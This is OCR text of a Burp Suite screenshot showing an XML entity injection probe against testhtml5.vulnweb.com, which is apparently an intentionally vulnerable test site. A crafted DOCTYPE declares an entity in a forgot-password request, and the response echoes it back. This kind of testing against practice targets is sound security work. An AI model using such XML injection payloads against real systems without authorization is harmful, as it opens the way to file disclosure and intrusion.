 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://testhtml5.vulnweb.com ?
Request
Raw Params Headers Hex XML
POST /forgotpw HTTP/1.1
Host: testhtml5.vulnweb.com
Content-Length: 138
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Content-Type: text/xml
Origin: http://testhtml5.vulnweb.com
Referer: http://testhtml5.vulnweb.com/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY myentity "whoami"> ]>
<forgot><username>&myentity;</username></forgot>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Fri, 10 Jul 1970 07:18:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6
Connection: close
whoami
? < + > Type a search term 0 matches
Done 161 bytes | 302 millis